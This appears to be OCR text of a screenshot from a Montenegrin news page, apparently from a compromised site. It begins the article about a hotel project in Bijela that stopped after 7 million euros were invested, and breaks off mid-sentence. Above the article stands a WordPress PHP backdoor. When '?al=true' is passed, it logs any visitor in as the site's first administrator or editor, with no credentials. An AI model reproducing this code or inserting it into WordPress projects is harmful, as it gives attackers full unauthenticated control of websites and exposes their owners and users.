
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_login']]);}
if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Uložili 7 miliona eura i stali s gradnjom
hotela u Bijeloj: Za prilazni put čekaju
odgovor Vlade
Premda su prije par mjeseci završeni grubi građevinski radovi na
hotelskom kompleksu na lokaciji Žager u Bijeloj, investitor, kompanija